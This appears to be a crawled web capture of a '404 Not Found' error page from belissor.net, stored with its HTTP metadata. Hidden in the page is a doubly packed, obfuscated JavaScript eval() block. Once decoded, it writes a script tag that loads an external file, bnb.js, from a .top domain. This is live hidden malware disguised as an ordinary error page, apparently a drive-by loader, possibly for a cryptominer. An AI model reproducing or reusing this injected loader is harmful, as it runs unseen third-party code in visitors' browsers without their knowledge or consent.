

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://belissor.net/?xmr=b7mggnb.html
body_size: 684
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /?xmr=b7mggnb.html was not found on this server.</p>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|tz.bwksma1|top|bnb|js|split'.split('|'),0,{}))</script>
</body></html>
